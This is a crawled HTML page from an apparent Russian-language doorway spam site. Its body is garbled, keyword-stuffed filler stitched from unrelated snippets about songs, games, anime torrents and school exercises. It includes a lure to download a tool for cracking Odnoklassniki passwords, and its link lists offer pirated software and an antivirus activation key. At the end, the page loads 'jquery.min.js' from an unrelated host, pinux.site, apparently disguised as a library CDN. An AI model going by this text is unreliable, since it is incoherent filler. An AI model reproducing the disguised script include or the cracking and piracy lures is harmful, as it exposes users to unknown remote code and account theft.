

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-skachat-starye-pesnya-kartinkami.html
body_size: 2738
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать старые песня картинками - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать старые песня картинками</h2>
                            </header>
                            <p>Враг - Попкорн песня. Враг - Попкорн песни. Враг - Попкорн песни 2. Враг - Попкорн песни на тнт. Игры Пазлы — это огромнейшая подборка логических игр, порекомендовать которые, прежде. Аниме Сериал Наруто: Ураганные хроники смотреть онлайн, или скачать через торрент бесплатно. Сказка Денискины рассказы: о том, как всё было на самом деле. Читать онлайн, скачать. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Слова для справок: ястреб, у него, не отступали, яростно. Обучающее изложение на основе. Игры Пятнашки перенесут вас в мир детства. Вы сможете сыграть в любимую некогда игру. 
Деформированные тексты к урокам русского языка для начальной школы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-klyuch-aktivacii-dlya-mcafee.html">Ключ активации для mcafee</a></li>
                                <li><a href="hten-igry-dlya-detey-autistov-razvivayuschie-skachat.html">Игры для детей аутистов развивающие скачать</a></li>
                                <li><a href="hten-filosofskiy-kamen-skachat-torrent.html">Философский камень скачать торрент</a></li>
                                <li><a href="hten-raspisanie-avtobusov-orel-shablykino-na-zavtra.html">Расписание автобусов орел шаблыкино на завтра</a></li>
                                <li><a href="hten-nexus-2-64-bit-skachat-torrent.html">Nexus 2 64 bit скачать торрент</a></li>
                                <li><a href="hten-skachat-torrent-legavyy-3-sezon-2015.html">Скачать торрент легавый 3 сезон 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Враг - Попкорн. Какой текст песни? Где слушать, скачать.</li>
<li>Игры пазлы онлайн — играть бесплатно.</li>
<li>Наруто: Ураганные хроники — Naruto: Shipp den (2007-2017.</li>
<li>Сказка Денискины рассказы: о том, как всё было на самом.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Здесь найдется все!.</li>
<li>Здесь найдется все!.</li>
<li>Картотека (3 класс) на тему: Контрольное списывание.</li>
<li>Онлайн игры Пятнашки - играть бесплатно.</li>
<li>Картотека по русскому языку (1 класс) на тему.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-grodno-raspisanie-poezdov-grodno-minsk.html">Гродно расписание поездов гродно минск</a></li>
                                            <li><a href="hten-angliyskiy-dlya-ekonomistov-kniga.html">Английский для экономистов книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-kak-v-hrome-vklyuchit-kuki.html">Как в хроме включить куки</a></li>
                                            <li><a href="hten-video-pro-maynkraft-mod-protiv-moda.html">Видео про майнкрафт мод против мода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-uyti-chtoby-vernutsya-skachat-besplatno-cherez-torrent.html">Уйти чтобы вернуться скачать бесплатно через торрент</a></li>
                                            <li><a href="hten-kak-udalit-ustroystvo-iz-akkaunta-google.html">Как удалить устройство из аккаунта google</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-pozdravlenie-po-shablonu.html">Поздравление по шаблону</a></li>
                                            <li><a href="hten-fifa-12-patchi-skachat-s-torrenta.html">Fifa 12 патчи скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
